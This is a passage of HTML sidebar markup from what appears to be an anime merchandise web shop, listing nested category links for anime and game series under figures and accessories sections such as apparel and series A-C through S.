<li><a href="index.php?main_page=index&cPath=368_4574&products_type=">Rascal Does not Dream</a></li>
<li><a href="index.php?main_page=index&cPath=368_3848&products_type=">Re:CREATORS</a></li>
<li><a href="index.php?main_page=index&cPath=368_3730&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=368_4186&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=368_4577&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=368_4172&products_type=">Rice Cake Animal</a></li>
<li><a href="index.php?main_page=index&cPath=368_466&products_type=">Rirakuma</a></li>
<li><a href="index.php?main_page=index&cPath=368_4377&products_type=">Rising of the Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=368_4515&products_type=">Rurouni Kenshin</a></li>
<li><a href="index.php?main_page=index&cPath=368_5082&products_type=">RWBY</a></li>
<li><a href="index.php?main_page=index&cPath=368_4576&products_type=">Saekano</a></li>
<li><a href="index.php?main_page=index&cPath=368_3195&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=368_5323&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=368_4907&products_type=">Sakugan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4797&products_type=">Sakuna</a></li>
<li><a href="index.php?main_page=index&cPath=368_4256&products_type=">Same Z</a></li>
<li><a href="index.php?main_page=index&cPath=368_4714&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=368_5296&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=368_5283&products_type=">SK 8</a></li>
<li><a href="index.php?main_page=index&cPath=368_4575&products_type=">Snafu</a></li>
<li><a href="index.php?main_page=index&cPath=368_5239&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=368_5248&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=368_4922&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=368_4259&products_type=">SSSS.Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=368_4023&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=368_3508&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=368_5381&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=368_4387&products_type=">Tarushiba</a></li>
<li><a href="index.php?main_page=index&cPath=368_5377&products_type=">The Amazing Digital Circus</a></li>
<li><a href="index.php?main_page=index&cPath=368_5201&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=368_5257&products_type=">The Boy and the Heron</a></li>
<li><a href="index.php?main_page=index&cPath=368_4945&products_type=">The Devil is a Part Timer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5281&products_type=">The Elusive Samurai</a></li>
<li><a href="index.php?main_page=index&cPath=368_5396&products_type=">The Hundred Line</a></li>
<li><a href="index.php?main_page=index&cPath=368_4179&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=368_4660&products_type=">The Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=368_4651&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4818&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=368_5345&products_type=">Toradora</a></li>
<li><a href="index.php?main_page=index&cPath=368_4777&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=368_5319&products_type=">Tying the Knot</a></li>
<li><a href="index.php?main_page=index&cPath=368_5358&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=368_4992&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=368_4724&products_type=">Vivy Fluroite Eye Song</a></li>
<li><a href="index.php?main_page=index&cPath=368_1735&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=368_5285&products_type=">Vtuber</a></li>
<li><a href="index.php?main_page=index&cPath=368_4905&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=368_4612&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=368_4716&products_type=">Wonder Egg Priority</a></li>
<li><a href="index.php?main_page=index&cPath=368_5292&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=368_3416&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=368_5284&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=368_3978&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=368_4282&products_type=">Zombie Land Saga</a></li>
</ul>  </li>
<li><a class="side-active" href="index.php?main_page=index&cPath=591&products_type=">Accessories</a><span class="sideCollapsible" data-toggle="collapse" data-target="#catSide_591"></span><ul id="catSide_591" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=591_1114&products_type=">Apparel</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1114"></span><ul id="catSide_1114" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1114_5049&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5055&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5131&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5058&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1324&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_2594&products_type=">Dustball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5051&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5054&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4958&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4962&products_type=">Jojos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5057&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4961&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5048&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4957&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1115&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1189&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4960&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5132&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5056&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4959&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5050&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4965&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5053&products_type=">Zelda</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_377&products_type=">Books and Magazines</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_377"></span><ul id="catSide_377" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_377_381&products_type=">Figures Book</a></li>
<li><a href="index.php?main_page=index&cPath=591_377_382&products_type=">Queens Blade Character Book</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_578&products_type=">AA Cospa Pillow and Cushion</a></li>
<li><a href="index.php?main_page=index&cPath=591_915&products_type=">Doll Stand</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158&products_type=">Series A-C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1158"></span><ul id="catSide_1158" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1158_1871&products_type=">11 eyes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4756&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3866&products_type=">A Centaurs Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3355&products_type=">Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3203&products_type=">Ace of Diamond</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3566&products_type=">Ajin</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_1707&products_type=">Amagami</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_1942&products_type=">Angel Beat</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4503&products_type=">Aniji</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4967&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3621&products_type=">Anne Happy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2501&products_type=">Ano Natsu de Matteru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2516&products_type=">Aquarion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4337&products_type=">Araburu Kisetsu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5043&products_type=">Arifureta</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5069&products_type=">Ascendance of a Bookworm</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4456&products_type=">Asteroid in Love</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3012&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4347&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4207&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4077&products_type=">Beatless</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5372&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4474&products_type=">Bofuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2381&products_type=">Boku wa Tomodachi ga Sukunai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3871&products_type=">Boruto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3331&products_type=">Boy Friend BETA</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3304&products_type=">Buddy Complex</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3359&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4170&products_type=">Bungo to Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2361&products_type=">Card Fight Vanguard</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3217&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4095&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4833&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3505&products_type=">Charlotte</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3695&products_type=">Cheer Danshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5376&products_type=">Chikawa</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4079&products_type=">Chio School Road</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3007&products_type=">Chuunibyou Demo Koi ga Shitai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_702&products_type=">Clannad</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_818&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4078&products_type=">Comic Girls</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4192&products_type=">Cowboy Bebop</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5356&products_type=">Crux</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3391&products_type=">Cute High Earth Defense Club</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1159&products_type=">Series D-F</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1159"></span><ul id="catSide_1159" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1159_3136&products_type=">D-Frag</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_593&products_type=">Da Capo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2236&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4029&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2976&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4028&products_type=">DDDD</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3694&products_type=">Dear Dream</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4341&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2209&products_type=">Denpa Onna to Seishun Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3341&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2958&products_type=">Diabolik Lovers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3249&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3580&products_type=">Divine Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3231&products_type=">Donten ni Warau</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_602&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2747&products_type=">Dramatical Murder</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3754&products_type=">Drifters</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4800&products_type=">Drugstore in Another World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2030&products_type=">Durarara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_5098&products_type=">Engage Kiss</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3856&products_type=">Ero Manga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_394&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_595&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3870&products_type=">Fate/Apocrypha</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3736&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3879&products_type=">Fate/Grand Order</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_601&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3367&products_type=">Fire Emblem</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4648&products_type=">Fly Me to the Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_5269&products_type=">Food and Drinks</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_674&products_type=">Fortune Arterial</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3024&products_type=">Free</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_794&products_type=">Fullmetal Alchemist</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1160&products_type=">Series G-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1160"></span><ul id="catSide_1160" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1160_3079&products_type=">Galilei Donna</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3587&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4825&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_596&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3952&products_type=">Girl Last Tour</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4870&products_type=">Girlfriend Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4445&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_632&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3568&products_type=">Go Nagai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4183&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3029&products_type=">God Eater</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5400&products_type=">Goddess of Victory</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4030&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4321&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3581&products_type=">Grimgar of Fantasy and Ash</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3468&products_type=">Gudetama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1840&products_type=">Gurren Lagann</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3146&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2139&products_type=">Hakuouki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3655&products_type=">Havent You Heard Im Sakamoto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_563&products_type=">Hayate the Combat Butler</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4389&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1741&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4868&products_type=">Higehiro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3661&products_type=">High School Fleet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4070&products_type=">High Score Girl</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3459&products_type=">Himouto Umaru Chan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4052&products_type=">Hina Festival</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4481&products_type=">Hitori Bocchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4869&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4798&products_type=">How not to summon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5271&products_type=">Howls Moving Castle</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3225&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5336&products_type=">Hyper Yo Yo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3949&products_type=">Hyperdimensional Neptunia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_535&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3550&products_type=">Idolish Seven</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2138&products_type=">Infinite Stratos</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2513&products_type=">Inu x Boku</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3506&products_type=">Is it Wrong to Pickup</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3338&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4283&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4223&products_type=">Itabag</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1913&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4766&products_type=">Jujutsu Kaisen</a></li>
</ul>      </li>
<li><a class="side-active" href="index.php?main_page=index&cPath=591_1161&products_type=">Series K-N</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1161"></span><ul id="catSide_1161" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=591_1161_3623&products_type=">Kabaneri of The Iron Fortress</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4931&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4318&products_type=">Kaguya Sama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1054&products_type=">Kannagi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3074&products_type=">Kantai Collection</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_718&products_type=">Katekyo Hitman Reborn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3797&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4420&products_type=">Kemono Michi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4955&products_type=">Kigurumi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3123&products_type=">Kill la Kill</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1534&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5041&products_type=">Kiniro Mosaic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3847&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4096&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3944&products_type=">Knight and Magic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_575&products_type=">Koihime Musou</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4921&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3585&products_type=">Konosuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2133&products_type=">Kore wa Zombie Desu ka</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4636&products_type=">Kuma Kuma Kuma Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2592&products_type=">Kurokos Basket Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4990&products_type=">Life with an Ordinary Guy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3600&products_type=">Little Armory</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_553&products_type=">Little Busters</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1109&products_type=">Little Witch Romanesque</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5129&products_type=">Love Flops</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4053&products_type=">Love is Hard for Otaku</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2881&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1843&products_type=">Love plus</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_882&products_type=">Lucky Star</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5074&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3903&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2360&products_type=">Magi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_571&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3985&products_type=">Marchen Madchen</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1551&products_type=">Maria Holic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1514&products_type=">Mario</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2369&products_type=">Mawaru Penguin Drum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2334&products_type=">Mayo Chiki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2009&products_type=">Mayoi Neko Overrun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1373&products_type=">MC Akushizu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2362&products_type=">Mega Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4850&products_type=">Meikyuu Black Company</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4176&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4250&products_type=">Mochi Zoo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3676&products_type=">Modeling Support Good</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1325&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4194&products_type=">Ms Vampire in my neighborhood</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4678&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5075&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3565&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4579&products_type=">My Next Life As A Villainess</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3011&products_type=">My Teen Romantic Comedy SNAFU</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2819&products_type=">Nadia The Secret of Blue Water</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3215&products_type=">Nananas Buried Treasure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1362&products_type=">Natsume Yuujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4758&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5225&products_type=">Nightmare Before Christmas</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3184&products_type=">Nisekoi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1851&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3219&products_type=">No Game No Life</a></li>
<li><a class="side-active" href="index.php?main_page=index&cPath=591_1161_3169&products_type=">Non Non Biyori</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2050&products_type=">Nurarihyon no Mago</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1162&products_type=">Series O-R</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1162"></span><ul id="catSide_1162" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1162_598&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3479&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4374&products_type=">Onegai Muscle</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1744&products_type=">Ore no Imouto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3139&products_type=">Ore no Nounai Sentakushi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3582&products_type=">Osomatsu San</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1583&products_type=">Other</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3555&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2479&products_type=">Papa no Iu Koto o Kikinasai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3240&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1669&products_type=">Phantom</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3882&products_type=">Pink to Mameshiba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3562&products_type=">Please Tell Me Galko Chan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_902&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3963&products_type=">Pon de Lion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5313&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3976&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5071&products_type=">Prima Doll</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3579&products_type=">Prince of Stride</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1770&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4641&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5272&products_type=">Princess Mononoke</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3514&products_type=">Prison School</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4446&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2127&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3432&products_type=">Punchline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_579&products_type=">Queens Blade</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4240&products_type=">Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3662&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4840&products_type=">Remake Our Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4613&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2120&products_type=">Rewrite</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3560&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2701&products_type=">Robotics Note</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4988&products_type=">RPG Real Estate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4184&products_type=">The Quintessential Quintuplets</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1163&products_type=">Series S</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1163"></span><ul id="catSide_1163" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1163_3574&products_type=">Saekano Boring Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3013&products_type=">Sailor Moon</a></li>
